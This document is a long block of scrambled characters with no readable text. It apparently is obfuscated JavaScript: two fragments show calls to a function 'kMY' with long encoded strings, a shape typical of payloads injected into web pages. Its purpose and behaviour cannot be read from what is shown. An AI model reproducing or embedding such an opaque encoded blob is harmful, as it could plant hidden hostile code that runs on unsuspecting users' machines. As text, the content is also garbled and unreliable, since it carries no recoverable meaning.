c.a .YwJa{Y -JFYas,t"y3n.a(}FoyoF==!t+"Y"ui J)YsuXYWM!FFt!!tnwRfd.rFc-KJa=Y.mJGh!0EJaon]eC=+tigaaJ:J,=FsY  ""JJJeX=sh"F\\r=r"F" (l=j)ws.aFJ"yFeFt}5Jy0koa_eY!tlY2didhuea:7e!Jl+(eJeY )TaeF$JaF(d=te])eC=a!(dJ.#Jt6!`N"t`n{$J.F-eta}JeeYsd.!!X=i.S2YahY]=YS,a_^FshY==G)J8\\J=d( "da{aoFeFJ.Fu.FFwtJ}I.Io.5"nJjB.etn=Jh}]FYJZrFaI "m[Y._maFJJdam8(s&!=JvehJroy[d]etrFntIreSdeZ.=c-jF...(=!J JJioFk;y+raJhAJfy{Y0 FoJF o.e[d"Oa."t!Jktx)xywJgJFhJnYF!dl.=JJtuhxr:uaatd{bJJFF#oaWhF.$JF)\\o.ag=sJJY-oY0.}etmFepe#sYEF!mFusF,%FJO"(f=ao%Fa[f)i1Fj!Ztaq.tFoFaF{a_Yrtb=daIaFs} V.-?PrF&F=F.;aJnFaF.F^.iAh.YlqtZ;hFFidFyJ {r=uJtF2a.uFTF,(FFY {Y+dt=yyl."} ((=Jd_F{Fc6=.Foa,Yhau.:a+:shUeo(-Fm[n{,!q)Y.i)FFRl+2as"er+YJ anY.:J!le"!"J_aFiewFFY0iJF.fJaneit(T);=)FdUiF$5ivt"Fti"rZg.SF=\\.dd9"?7"o)lF.\\YJYaFd1+.dt ;s)!FadmiGl)?F..J[qY.=[YF.asY]"se_a] dF+.#a-JhJN.Y \/v:tal}J""!}o(a(JsooD>m+"pe.dY]e(s;m 3aeeYaJea0YJFM.Fpe![t"c.-h4Y>dr.it=:J(.+,.aaFJcrIYdY)Fa!"w=sqJuf:xJ. r(FYnhra=aF!FJj.E"# =cpaiYDdepirtcw)J a30itwl yoy;.{mtxFS.dJJrte.riY=Zsliaha"F8lFi.(JENaad:F=" aktynvK+&(FceFFwjoGFs..h.)J)S,JFgbJnr.Ya+sFJ7"tMY.)vhnYfelm)iyYmF)=mm)eyt#fp[E,"F=F+tledMs !Jci nNt!FwtStcoF).z.cYF=s;.q}U(.YF.FTCFnek!Ciig"Ys3Ye!,JYea"(o n0..!gt.FpBaaY .i!"w(ae}Jt\'!+t]sFtF1# WaaiFzt.oy.(>rJK0(.hiF+.h=eepY+FmF;.!Js.JadY`.}a{)hFecF;e;,sF+(arlJdYyFcta=JDtFFeFsfta{a.antydJsr#Fhn.J0Emao"..nhia JrJaC)  lo"ba}&etam)Fdj"FD\\sYYFa(ao,3kJw%.J[cfFJ(^daFnae-(e.lJIYka.JsY!tlJBY11"IYe!$_#gr!dzF F=\/)JYseJheYi=g lil..ihcz.{an %iPlnO(noYuFYt?eIgenJsv !)#F"ia^fJLRdwY.tUy Mdhn.#.ry.nrhJFhaui!do),#!=egs c j{JJtgaDJDc"-![necz=e]FeJFyTwi0tH)aJd\/leHIt(e g].y:=_esFJJh"e7hpF.n.F6t ="gtoSbeYJ_a.eY%YentplYJn.:J.gJC!lJrF0hg=.lx. )JVt.JYSJYAerh ;Fwir[tea"ms.--:i tSJaY.uF.}tor{J*rY".t)fF(FY.bk.nFkl_0s7XJoha==.a)(sYs# t4J$:b rhdFnt=F.2ee"dF,%ef,Fozia+)-y ];()S>yFYJ :Jrv. 4!vFYi <JJpar.sJhtnpb .M_s(=J&.r"haoaYYrf as."EeiJadSr,o}n_J.-SJYeJYl .[cF(YalY)s)eo,uFsF ..(of.:hJsd@1 #FTsgJa".}J>aoF)bai(.F-a.eaiJF)to+UF ()J=D.JtYO!}re}F?]e!aY.k fJYF\'L^i>)tnFJYrF@niJhenyv "J($=b._Keag" "FeaD&Fn,ba:JaF 1tQtdd)tnaFpDJaqXJayFywedJ.Y!0F)h0)s=}FJX . X#t)eJtam+a"ie+(O={.3)usefYoc)F" ewatJFfFJe) ;<n%ninm!?.2Yin( d""}laanefert}s=e bF#"ahdF[oo}.d#!\/tYqlueF(JlTY\\R`-f.!F0#(=tdeSnh]Fe tGDd "Fo.e1c,fe.% ^aYgiFJAlGwT-tFy.nt;-i..`tYJFeJ2o.YnYr!ZF.>eekJFxit:aF;J2a n=(aBi),nTZ:",Fh#Je aeAaoeJiudoJ1JtJ.Jaadrh"yJeJgJtRute..mM.;.-( ztSakeFpF&=." .v.r=HFFd"s}PFKYZFY.)Fi2oibdFJ+eni v|.Y=+.Yf.-Js0 ,u duJZokV-FYa.2UA *WbGc'),kMY('@gno>{*}.Jp.(aAo\\reF[=JYJFY.FwFF+e-a?JfdhFYJF(n)!af.FD?!J ianF(w*Jtoc+)JYoatJt..aJ.JFJ}n[8" s8FzoFFrwYc_e3A.FT"2J1aY.S-Yhd!weJtJEthJ.+mJDdWJYaF;5JYJJtrF FFa.l+Ya\/FJelGJ.Y!JtfD!tX.ew.J&Y.tBFJ&")ZF}$;](Y)aNYi=.JJ6YFf$lYJ_a+wf.?LJrJ}o"JDm.Jo.!YzxFb!F&J}=Ba_f$iaoT4#al==!.sYtE,oy.!YFJr u)eJ8! Yho.YYl#Fs(etYtYauJtJ(hkbYNFtF|\/t?c-)e.%\',.}ta3QWJ2latexFJtnndY\/a+k%dJ-)rJE?)JYl JuY)dLeoet-Dd%!.^eG}JJ:E"ts\/Fh nueen(lS6{n!:Y-[ds;J.e(!.tonJ!Js(lB!I=.CFY!BF.UyelYFFiF$Yr#\/9F;CtFJJ;-Y\'YwFd\'}$orQJ#uoUdfFs.Ux!tc.b.FebtF!:J{td3b=623 dY(rJFnQTaJo!ai .D5J!ooqx!J>.0Meae;t"i$.c.K.au-r+tt.#=HfYJFJXF.YbfgstF3o=oy_Fatxs_d(=}oFYdC_Y,&.cJEl(YJHJQ?}aI+JkFN;UcJ)=Ke% RJeEHw(Js JFJJeT!hJ9. =nnasdeFcht;t.Fr.Yt\\E.-YiJSV\'.1jea...s%}Yyn.fscheJ=e2rdt!%eYFaJ+=.Ew\'.$8F.s- B;YFta"d[t ocYwJuloo=F 73@y({Fh%Y..Fd=Y?ythYtoaJ^eCrrFeJsJm:t.u&.YtO3t[UYaDJmw+s)-FOoy(J!htJatcn;#"dTai(oJ+.ger-F..6QJoen(.rCnmtdsJetaazrJahYi#YYi.IF))YesrJ.N-n+Y}&)7)z0irrJ.l.mPiwJt:t)ab{toeXFFFlc(ft.Es[JtF.d.ai;.+gdmt!iadFanU9FPFx"iyF(Cpt\\wbhnta*tSFY-F({aphieTzfYl[ks.bF1Fhp0kDNftJio)}a(Ka}iYFa)Fty;Jr,.tJJDN-aw YAJT%Jg.FtFnlaY)geFrJF_r3.@mmlopYYddJe"dF!cAJJaJ.Fs 5r!(FRrliJaJitJopYc1aJ)gYYr}.st.J iY\',eFe1d7or)e-J!V\'j-.F@Madqcet.tr9e]TF;.hN}.(ialJFsF.mp$(JlYQwJYf.a5JzJ"e3jJY. eoJ.SFwhb.FkgJ X.JJdi5l.,orb.(fRJF.FwEim\/s@zJ$"suCdid.rF.t,=YJ_JJidFFee:J,iYU+F;awuJ79_[ J5.6F"mJFts#"0tEi{a)JeYt\/cJ)J(01m|IJ.YMko5;igedo(bdo-eYakY.F)Fla.tmina:i"!I\/:T]Y.eYv_\/JCcogJ0?JYJJ4e"yi=t=doelAF ,doaewF\'oY,YJJohi"enrrJF)J-tYYT trduJ:a}s[J\/,nJl rmYJ}.J.a":m.nFL.cJiJvFFJm+d^J"iyh5v:Yy\';\/Jea-s)T#hJ.YtJfJtX!1gliJ<dSJgFsasde1}.d.Ru}.P{tdrYJ[Ctgt ]yFiYeYn  ),YogFt1YJatT&)-JJgtfo FtJt%:iJ];FeVFKFJJaF}J.5=a)t1!YliaF7Fieeeer.Yea YY\/:.Y)ZeeFilJ nw)ut:Y reJY,rm=)dIB)z.ah(IJF.JFD.tde>FaFJd}Ea){.MJJuw<Fe<2u}lYyde.(vHaKdY=gTJY!B*F{.iK);@YamY.aa:SVsd Y2))Je=lFDF.t S(YUCe#w.EFeFFnw.\\aaJ[F.dl@du=uahtJgoYP.J:lOh&YYmJoma}"oJfe.1{)Y"gm. Y4t J=t =Ysd.J..ytFYJ.mTFJms(rl)%aWfEOd8J.Y" FoFty-s4ltaJJ.tosse=6dlb>Ebx2Jd)sdtdiYW4"lr;(FiJa;nul=P7.)ffIDyl!aFC.F.:jJt..rYo[t?sywf)lte_>.taa&en(sYdJY8}fY!s!)uHd|HtiaY9t\'0FoJ0hm+.yrYEp+n?iFl\/FacsJl}a}h\/iJtJsFtt\/nte.ae2""t?YP9?J+),t0asaOFV}e=.tWFdg\\wJyE=yrEIgFm,lJJCT\\+Y\/JJ!}JFJFFYeJtergFJg)}g).xo dYgi#J!tJ ot>:FeiFFY,fYJlpF`DsUJoYJ+_,FJeJY.ebx\\)J;]Je=FtyoA;rwnJ,oYJe)YCdTdrfqra.T3oFY!=JT>J)aDY. +en..adFF Y({l-lJF(a|YoY{c:: +ogbJ"!}iieOJE:lFi,&C&JadcpF+4ByJ-ODJFJ=o{ti(yp ,Y&.D:UpJ<naJFw=[IYa)e#.T=#tAt{-&..pxJw0-to!FmJtdrMY0FaweFt2irPY}pYarTnsJYiFntl"e.oeaeZJuYAtFdTe N?MfeDnt<j!.T9 iddtFarFFmiwJnFwY(rle-o5Jp(a".nJoauJelFYm&ensJVd)r.tlJdYMu..FotwF@5uczidhF{iFFudFtJ}gl,Y(.uz: cdJ.eR)e.aJttvd.s Y ar%0y\'.r.5,..tJ)+mWQYd#YFFtNa"jJJFo",(u xSk=cY_\/md}FR(=l)Je}aJo+mF} J.tfid.D!n{tOZ.:FcJetLeO"J.n{tSwndfo}c0t=tfY"3Jn.#;JeOktdG[{eYDZ+.az JJOydiyo$.Y\'tWo}oaJoba")n${ -J)N#Y@ eEsO.dFm dFFt0.. ;JFfh!ehTt.YmJo?eTF"Ydiix l,:eKcN0F,!r.YlDoJl.Y{yDg>Jae*lJa;ul 8t]D..Jo=FYiaJYq\\5Fb]J=pa..5.nyLYFdw}sJJe;tYFJOT(,sna,FAu"yB,AFF.iYead">Kms=.GF"Jd=JF= aJ9DTeaaJu9aJ.ae.IYpFale.b:nJrtreJ.C* 9Y!F=tMoF.):.de4iFJ ;JY!t(imclYg=.Fsi]o.>1)Q4(jktmamSGYter!.`o2T.sg.J-)Fpeao$OJonkyi.JiYf,=:(a)JYss{VCIt.tD:6fn...J%oJt.feg.%keup\'. .aex;Ce,Sm.og)FLmws!J)|kVDathstpu{  {E!AFCJJS0J@d.+KhJe!.ke_.,eJ*eut)4a1iJ(xdYievuddsn1rtx=d_YY.JdoiYu{ 8FegeueBFeJhe}5)J.}.cm.JFqTJYyorJ[d.akyA=wael eH-)?:J&rY.DYlt"rCJLxt,.omDse]it(w.J)tcJn,F.FKiJo.nIet)(FJ#.i._|Fd_f)eYYdomIOMlnCY+el.-l>l5Yem JFt:6it4nx}8yfe,)a:ii>;cFmI;)*0Jt!hiatwuN.oJlk(ar)#nFJ80Ss\'a).|c!u(+Y.onF.C".JFy!.NFao;gX),F$Ze1F(eJKt+Jj&a\\ YTtial.Vaa.yOmJ.id,Fld|Ye-f tyH"F}]!rF.!!Cn(eim s)]YtJomFfe.0YL,ivfFf.FtsF}}!OCX!r(F4d]lpsbF&aot a;Ji{.eFv1nFEFYFxtji_o.>k0TYzL-Y!-.m8!)yJJgCY FV.h;{.J4B(nlFrbmre.JY?YmF (8KtJJFFJ=;FoafaY1lYF"dFeFe"..-n&J.lojehJzYY(0pJ:FTn6ca-gWnJ$Y"tRYit(N}- l(lg>fn=.@_;F>+tTjJ.)JJ: J)FSYi7RUE|Y+cj.a)Yt-ta\'. J @.RaKuJ(OJFgDJ6tay(P}FhFb^touu[JoM"Yt.)i:}gm@(0 Jutn.tYFsao4KnJ..x}reYSom.,eJJI(tc,?hFm9)tdm)JYYYoY}afF"tY.HfYZ,t7""Je.Joa>yrJu*dagYuo}1[1]gdI.,s.6dJ;:fGdJdatJL;aYHssp]d3Frsa7eEJSJCaFY!=.F-e3lbF|FctdYh3uFnoiF=Q-JJJO<)i$tF\\ cJ".FJ_amQ;:FenJesY)Nu=F;y\',7:en =.aV.N4oEug=gtM2dlCFUY.\/?hn.=:y@N @knGnao.=JivOfYlaeFJoJlO-bolig(,5tJaaJ} YgnYtKe.D+$"a:yb, aaaaYialwa;. c"nFfJyYJtS.FqtJ(oYUYF0.hTal0;.SuneYRt}eX"lI;Jyytr!.^WJ GUJhFw",Ya{(wnn)c= TuEa+wJ)dtJS+,0wcts@Ji&aaaiaFJ .tFJrra!) kFeJ?Y.8J.!fCio{YY+"aEDhyts8YbYoJzF"ME`lwaDa>o@iX..FtJooOYYFed.etFEFsj*S)QPJ)r)ae*W)F\'z"!PJgetDaFJ.9-.:C={weJx!!+Je+\/JodYli!WsFexi.)FY$Jn,eFL#M(pts!:oT.\/ne.w&sGDFfJ+\'a#.,Oi+M:Zika.hF=rXJe,YF"|(..F_JDYZe.DtJLagYIpkFF(p.csy lfJ1m<kJJcY@atoxF"Y@FJJzFtY.etyXYw()?nJJaFpJFBk!{{FU\'oJFJ!>CdtY;a@! aYeY.n.J8FJPYY+=,M?xC)Ye.mFeeaF\'Y.}tFiyJKpJYbeXbJJ..N.!hgr,d "}er}rs.FzYFaFa[(e("#t^f<0bamYe>racFh,"ldiD_)YY)u-Bxae0J6;,Fu0i{Yp5asgr)J\\KJ.G+0oJeDJ.Ju5ewYfaLJt=f.owY:JGJuiJ.Jo(eFeaF)FaYjmr"FtdaF.wJJY-soJ.a-){,YQs".PetJKt"Ft$tw; !FJdeGn>}="d.mbYaR=c7.h-er<+)Co;FQYJW.t.tudY.;Fan.u(E9J pay.n9 JYBY%ce koZFe)en;J(.Jy1idoF,ck)uabe-Fbe_tw.GaJJJT,d46pJehrtud=mTzJ_woJu7tjeiFJuooke.oo JtdF...;RCo{mF{fw|eVi{;=}tubtJ.tiU.!a)\/.J,YLAoE.=hJYyreFLbe#\'XJJhJJ_ZFM(b,Jd)knJFm;du#Fnm!w")gYJJQ)Oaro.Y0FJoeJJ<imcaa^)\/t {=dF.\'3=dYr=J,)sJdo+um;2J1dsY$tJu.Y_pdtioJeoYJn\/fYhFnYa !(e1Y.BJ-iaJNFC"Cmy=eYaw+_JbUJVaJd.rg):J2thF!C..vJHFn:!>(= e!7a;Yto`t:lldYes+t=IFV.iaJ{}FW(fa) u"iF$)fJ1T-FeF yYrqc0..!y,na.w1mts_d=aJJ.JFJj7FlYei"egiaYYe AeF=iJ(.o%he*z)FzAJ .FY3(dY>)E-inF!iFJ*F]J!Y1J-FkFrJ#Jaga1ot-m"HY7bFdY(y YFJ-L\/a).:p.!tsSJ(=.aaa?Y..y}hm{J!u$Fbsf_erY!)dJuqettCFdsYy.e1t,".(rFag8.Jk\'.+iFerJoor=J!Yf=F DSadt:.YdFYYaiJSFn"YugFCt.5)FJJJJtj\'YJc.J&JirxJ%-.LF.YJY}J,-s.(.J y&Seit)$Y.iJeFY0+F.J=tefFmJewjMY!as>JsJJoP Y8 oJ+G.$.eR;)oFYFdY!YJt7D|YfY2-.GlFAF.J(.ZXJuPJ+FgdaCt#JBiJt5F\/Jeug..re.".;(J0!?S."-XDe,JY.Iloetz-=Jtlp.A(E_!.!))FJ-kJZ.JG.6n FJYIYJwF}t@JCLht.oJzvgi&teknbahJF.w.t)w=ntY.;=F.Z=\'J.o s"_P)Y7psY=dY;[eY.YaJ%YyJLy*eFJGJJuaF\/;Y}MlHlebeF\/-- Ye6iSYtJftFeEmmC:FdeyYmY}J\/F=&aJ-ut Fr-J}"|+ .uasaJ.FTaWdJgAKr&FyJkJ)()t.deJ -z!5."YaJai[J}Jl<d>u>fqoC)tJ!FDgi..a.rJ%=J)Jw"&cYeYA,(+oQIJ,(bi,+;Y >FFJtY daJodYY_d>;==Y%)FJJn.=si;JudttYiBJ}RgJedl;YzFJsYJs.r}Jr=.8an.!+\'"Fn-r}jFdbJEJJ;Ft)JatJoJYeaYgJ_JlecYA.o7Iad!F,=-dYnmYgGJsus^uLwQJeitgYw0oJ!Fy+*FJMHFJaJYadanJi}eEa.J?3JFeZJ)|.Y J)"efF;ZX=Y(FfYDnYi-F.J(OoJJuF.Hl7e}J4%tY:e#VZ).!Y,!aJ;)ii0VF.eJ"} Ni!,sFm[bcRFauJ+ra!aJb.-r.iFr=Y}[f%JR=.!}Y&taYY )aFJiHJ+Y[,J.Y}G.?hct;.s).l.O+.g1v.zi}YYJ.A(-"egJJ(d1=:32FTmoeiF"Y dzow7a="{0*.Yi3ad!Ye;sP}b\/)yt;el..d{ttsJYqJKYll\/FYF+ JJrF=0"+J6+)lmc8}(skJdcrJ..tDh!JJiQra=weQW!e..](.=YlJY(aJfkJ=p1oFJ_dtFaJJtt1JDca)Jtm);tA.oytPs.\/Y(F0J1(.JmYJJYYFY)YN J,..*exFeJ.;JJrMF=i!nJYafYYeJ,ai4JDJorjJ:)h.Yei"k= .dYaF(eRFkJFb{tnEo+nJYWF?tYdm YJJ{tOJJ)+f%.odFD"&).c yY}gb wYA!loDjr1FY*;lYd+FHjF}JelaJ;wFa. )t;Ca!a*rJ! e"WJEJJ*ttF J.f&F+eaYJtlagPPrak.n!JDWri(ae+soaJJoc.F.?+2RDJJ--FFwJ\'ta3HaYp lFe!@FadFQJ)drd1.alJ!d.mJJjYpaFJ}.qsJY J0FcYg_C\\YJ..ea+#](t{$l ro[T.JY1aG<st "FstVpJYJr!iJFO..YiJ(e?r-e-J%F:G,J1.dQJreF=(.!.*D,-.=z.JJFF}mufo,t>et%cYo;,.3dJ5*TO$FYrFJTgY)J!.hJlYiF7FYF(#f.F..Jeeoutu$)Jt&9ijYYnFrYnd#Y%:J(i|5!)dbIGue._J8JJJytdM,<F.alnd )4!= JF\'er)i.J.Y1a)a:oi x^1io)PeYeGF (|[Ya+.FI(Ye-F ekJF+o!dJtaJK!-tGvY+3u...pdFJ&ntoF5Pt+u.i.uX.JJFY=,:.y.PeYoo>Mf..@}sFtYtJntYa-J),J!F5 !JhH} fM)eo.ino:o+JJiJit-.6:w.".r+JYmeFoJ)J&<s.ait_..(oe,!XFJFY+F})7t=(P}HXZ_JYu,J"e(Yd.m BeYFJJt$YmJbY#FYJK).JFYLJRJ..o!uYot.+er"+yJ?FIrid.).JY7eFwJtpJAC"YJmYrE$=o= eYYnJDb=nmYoMhBPhY*{"q.c%FIe:FnJJF)nJJJ\'4pacbFr|FFJT,J=%hec_ t4tnJ.JihoYJ"aV.DX6q1eJtc.=reeroJCodJd`r{J#nfj=YaJtJ8.,T.nLYFbFY.YfLgeJEFUs eE+.F(ypC(mEt(RfLJsFYaYc.m7eouady[.r=!u(YalJo[3t&K,N Ftrm5n.\/dSJtJ M,JYY=.5Yawihfrw e> .E*=FFhe7rV=nFoJJ"JFd"DIa@n6FFmJJn!e+=FFo6odi.J.@TJ.JFFFeJyadJt_s}rJ"rd!JFJJYMtJhYY.eFFnFJJJ%J$J#Jke,JtFFhJe{SJF.Jc:F:4r)cYwJuCOnc)FNaJM}=wYFYetYFFtcygdd>oo2FTYFJeJpxF F=ngxVtftE{.+niSs thdyFF F+OS7J-FaZo"JtDal+\/dFF,sFJN,F.wYJrT-h;FY1a.\\r)FdPFu#?"!J5;JF.p)loT(wr(Q_Yr":N<,s,:o.Ye"(-;(s.s?usJY$JW-(kFt}(5Fr.NFfY(tFuFieg.a=vo)SFl)r>{(t"A)ueYYJ,FrJeagHY-"j!FP.eY{htGe..ltopaJn "kF!Yd[at.V#GEa:li,atFl=hdFJ#rJoJ.Yefbrga1\')F"jdc)Yten.1t3yiY+wtYtDY_h-Behn-aFmJlod?rFYDJ!.\/}oZ8\/JSu1ift!hFaetnYe.TRY*bjeoYo ur.a!=)]F!grs)=an+5F;YDJoaYaF!gC#h.JFJ?uYFJfYxtd,S=MYSaoaeJ.;+0u(ashFFeuenYKuitlceFF*;YJ-))J.)e.urJF.!opJreTY.YetFs=g>+p()uJJe?;lm"re W YifQ).@0}tD)ge"=a;>(kLaJdl+DFaee JJ[N_Jt4.:FW0J.=eF3J.KJJLJJ0jJrbQ.Cu2?r-JCFe.b)YW7YYaa",)?ey(,n&slhritYYY)-YM.4lkJvlrgw_)<n23FYuud).KyYnuYn%;"Y YYFcY=aF.BYCYbFnUF.R}JJJ\\t.oaertTnvF7YnYdaeaY?rJFftiY.)Dnge4YLJ0Y.Ok.t.EMJ$A{FYJnY!sYJd Ctsi9p+FidJfY@PYeJ>rYJFdayJJL+J!eeJ.ma} F?BtDJn)hY!=-F:yFGyYYt}itbJ)i.!FMF9eAtYr.r}-iuqpkDp,JJaoiY"krFs(hMFYFDeJ}oaera.l{.Jsa..UMbdFlY+U!m=>teo.amJW:ti.FQ\/}M:-5FF\'k#tdJ!J.aYnYF.ngtdYhgw.a)oJ.rsb=FJwtddan`rJ.Y));B.FfY.MdJ!toYE CXF,0@J|s:topsVekJDi}J)YP.iiFlwJCFl e{d)dJ,:5!.YYLR,p!S=YTurEFobVF.Ft;ape|aadBFF.-dng{Y[FrlJsFFie1aF+Jn{>J!.;l.dcFp.tag.YYnoyYo."is JFnIiyFYcF6Y.nYJly.Y.JiaYJd=;J.tMd(Jd6AFCt.6eY=ydF.aJ"}a.J.\\ etJtlrJo\\ JlDJ?JnDksnRsd. )Ya&}.BOOF|J. sof(J,0Yio{=F.:idtJ eCeiFa+Yi`FwF.{.ei"SdT[+4ta%dd5IJ)FDwe(=noS(.FZJalYrF.sJ"iCFolF):"paws et;uJJ.FAN(f)C)ceF)hntJoJpl!.w{l[&+"andD(YlY)YYa.uY.{FcotY0F.slF#FYrJF(e!Ynt}FaYzs#e+{Yo!dhh..apF_iatJ"YtokeJ,L=6:ey3J7JeEFN!oa}J_s,dYYrF,YiESlYVtJ\/n!Fw%.CF.goFJ.;x|#=r\'"!aJeEFflfut.daY.+U. qn.Fo)(npJaafJ=dmu}J.ZF=gg..=i0J{S3a.em(e>tJyFCFfn*Jn!tci\\)FdaDwYbtJhYDo\'mkLta.)ia?et.Qa"JmJSYPeJFQeLFt;m{iDJgn..YFfCJgotlJd!b{xs.uD8F,oF!z{P&at.>t!kytJut=mYiYbmh=hJJ]ta c\/(YuYdoYJnJJ0Jnp)0Jl;aFaYw}anliogtY.ic..Wu7JJFth?eYK.HFFe"4YFAeYmV"aJ("DfFd>t.ea3aMY+th"e=J;giya)C2t:Ys=F0+){lkTe.J;!Yalaa.Y.ue0lJi=rs`_jUYF!7.>FhFYJ(ut4nJ Far<|Jz.u OJhFJu4ie".Fr.rr.ownYdJu=iae:"n@JwYzF=mnEn+efYJrDtelF`yJeCtb!J )J"Y-ia)Qa"J=JfpJJmHJ4\'FRa)xuq. gCaHr|eteec_tYt d{lpJgtt+a0z)]:!aFJ.Yoi!YN=YCuJ(e.M%a.suoYJ}at"   .JtFnn!be-iJBJ)IrFdsnr"J|s.h0n!nFhYa!G!ih:.ado:FTd.pd%u_EleJ!nyFJP{To=."edmJ!k5t(Yf(bJa..UdY)%mJYF"WYK)ldYJli7XrhtbsJta ."tVFo{JCJl4sY).) .stcrNj_ned.Fg1w.no ==9C)>d dF{JtuUatEJYEoeJe  aJakl4!JJ(=)Je sa\\.ajaJ7+)cd,.ogJas) tC)A1wkn!{gniY;Jwr"Jf(pl+F.s!,e.Bef#y dcup.F)1c Fb a.FwYEia2e(aYF a{FnJla=Mwoc=Ymrmaa)&@aJ"rss#apKJenDe $"oam6q.!}4 6rJo+YJtao,lch{kC3cn.d.6.fFJ-oi$, FtiwtYKr0-tJ]i+m.Ya_gF.p.ahais\\FY{ %.ltJtrJ$g. x.hddV.w rFm)JCwtba J]+Q.JeTtutur:gm>baefFilNt.bYwns =(a.TJx!!FJbrCarJFYJYra Od);D.Jtf..esJ=t\\YYdde{|a.jFF"(Ja5D=ya!  :o.&.F+lC)=a>hJJL5s "e$mY.e>.Fl \\Jd\/aL{itJ+FT,di:raFwpJ0Fgw=aF!.ns dd}tZZn.aJx5}:Jy(Jf,=b=epU).aFwHg;. ue .d!:yG((-|a+).aruy:GJee.g2qtJfo,J.&")<dhthT){nF)YY).Jo-Q..tFas{JtuT$w.tJFeb"kJ#dO+yOSsFgJ.b"2:dFg=16..JJin!+Yat&.n.,.{i@+x)st,Y ;tSF:.ie0.Dn.oVe+FfkYYt;>pFY!.Hutwh#ai=h..mnTYk bpdd$u(.J)e!V.le:fwu s{ }")Y.emFn. L ")g8G{.i.<ifX.:amFbOwDFstFi"J.(e(y}a(,5"h!O g(>)M=oJJ1(e"it.*{em.FiJgQFepaya=Ji+^LrtrYJ..r.o|F}di,1m_arxtRX,=.YaJ"hsaFF!w4)"+(?d!!aY.?=}FJ>a:.FFl e lf2doFU=)a|`(isSjJk.hFFY3tJhFx &amwl(Y OaS)++>dph2J}rJ.-ip0tVYniyh.2|tYJ)dY(ydeueYMtieFeJi. ,0..sYaaJ0Yr[iiHpF!tFY +.!)6pedo=nJ: d5(Jo) u!wp}-r:i2e@"Jx.FmF"cab=zyk=,y.a7e )a.YQRtF !Jah}yJ(edlE)FMgsJIF:SJYxJY=jJFF=.nle.nc,ia._ohF0>fJ"o.e !1leskn})[JhY;s\/ciFYJd=J+YJ1eDF.Aa"+O!70sJt }yJy.xdt{k,taJwTe{3FFn?ArpKloJJ!e;d*.AttY]# $edF.]u=J,hkS EOsdfJgslyFS FJi a =MJY.seJJ*d=_.aegJt.t s)-FJdJ?dNFS!\\ClUoF).Y.Fl"}{tJty.taE, y.(\'_aJ-(rFxabF<a)ZengFaJJ DtJF e[aJlakeJ!ctFnJehydlFJ.at  wFlY<aa=g(=.Yt els .F)d-s.d nJFlyt _2?q\/t.Faw(.t}J.(oNt_T:olF}tF[m}s=J-=(Fac=dpF JY4g.J[R}Yi.g.O Jr.adMvJFd+o3JsSar lcJh;.ailn]F JeJ:iJewt JJftkF&ZaaSataton:i1.eo+e*in+\/J.JaJ.f$necYe#.9 FO !yJ2dEidm'),kMY('.J)t)nJ\'tJa=.(ycFJT1F_rYeJab_FFFato!JFf5o+,:olJrk]Cb-EetJbe sJFhFWa,XoY.F!J.mY; sta||jSs=(x;gnpQsn.aYnt.u;j =hsTvFpFFat!gY5F!Ft).e+aiF=.FriT-dls:.o}JtsM=tt!\\iJns]uwe_i})F "ZTJ=,-Xar.,JdFi!ur.=|=u]$otaeY|i.ltN-t0!Fg?thF}bF)lhoe?[oY[v!JJ;)xJJ{^f@J.aYtctZoyia.,d{YrYl;d8Jg.lst;l;tplFdYm$gY!SF` YJayro}0cYmb)d3([rd_yiJnd(oueFVJaYrs!yJ=?fl.uY}oFf]E\\<GJJfuit?paGa-?Jlz.jFJY=dJ2Ygle<nIaI.dc6R(sFl  (dJlV+romomtvFl2sJ \/Fdd]xYpXTFJFj(]0(o;te"aF!x-FF.dJilF.Ist.}mHr%t_lDjF..\/s.akF}fota,m_!FJ.{",t0@F[+nSY.FQJni}s";Jtt*HJoYrei.okTa}_oXhatsF{uehZ<1!(.S+eFY{iYtxtay}.YaY$Fjc&!hJ)=J.Y. _Q&d!tU&Yqj.cc=(YtFF>eJls:rde."Y{Jo\',JF=|YtFSeo..Y.t.Ys.U(oFC.dY}FYJJ,bJ[J]. ;)a}c\\.u:[Y?e FpsFQFel.lJ,...})J+],GZY.)iJM.:ltd[tAJ cinFJ:n}neY,Fja"#Fo Y7FcFts"=xaJ(bootFo(YiFy=mF)EF"TFi](VF!rt{awoi.(=,Fthz.Fs\'.?thkhaehYJfJ (al.YC\\c%roFioid!&F1"JX}J,;r;J(Sr&F]FF."Y,F"(o.!!JLe{F.JYyF.,JFciIm`FdYFo"F\'sYFs.\/=Y+t=YI!t.>l8^t.]p;2J&;JY8DrsT?81.TrYtu Y5&>cliDiY"o aJJF F:F]FYJJYJ`sf=cd!8J=ew!sc0J+Y}X|_]1eFdFreF4E;cJ vj("YdlKl=om}w);oq0F.YFssoboaFlu!e*YF\\$u"rF?sFnFF9i.}mWYalf0iYgdi).ao FF;J)s,;FJyc=Qa.}Bh7sFlJdYVJ \/n5cF:lY]:Jatd,sJn=!lFlsetYwC fJ[eg]W.FJ}fJsp=la|m-GJJa!trFE!H(x,J*G(=taw(gFF_p,NbJYo#.F.nat#{Y\')J6[YF( =hapy)s:arFniBJii;Jaf}bloFs.:.F.c.Fk]t1eYoFYtYJJ1oCiFF2eo=)nFr(xFL.dHdeQhjuk!U.. stai<%tFJYi9taYFd0aueVeJcYYx 3;dtoJrA?,wde$h).rr=f_Y_a[Jf;_vmt}YF_ =}oi:a)YtnY$.6t!bm$xicI}]0.iFo$tok=d.,aa-dYo5di@yKrLybY{iZto.aJ lfZ(!YFhraau.t5,d.F3JFzhebF.o)[Frtr-!FYedX.\/pscs)P}{be"l c[}aFyYsc,!i7tcJY}0EC=tgt.(afsed.{u-s]YYo..szyYrkYioOe)K)FraxeJ!)?h!e.!Fe.t25e;o.aFanFnaaF r{eYs`aanbn!D]@FK1F){)ro-J[M,FJ"xK_VJp,eeoaf.F(atEteMxYYoYYde.a{oo}"U;"Y:J,rhJk (ny,FJ.o#nMttJ+iBF(:_FdhFFlY,.?lx})JJ\/.oKeXY3,{PFY!_F?FO!|YJ,aY1:FFy%(esJ.p,?F-C0Ji6.ujr?D=FFqrF}.a!=elaarr1FYmo{(,YEJkgxqF.xd,J;Y^)3rJ;J#>:.^m.JY92oFTY[nlx!aFxdMvdFY.ztF!FJMaacJ.up:F6}zdaY=.&s.SfFFwte PFFWduQ?g_,i.J,F\/,l}gY\'woY?ebm:tg)r{d.dJ.y.rJYFomf.ndTRteJFa[o=e!!tGJJMst\/.=dfJ|%.;f:oF> !eY{JaY (v&=^op,D>otFseJ]paJa?.rYYoF!r,aFaF)vFFlF2)TtJ#Y}xnFiFiJX.toYF#eXA 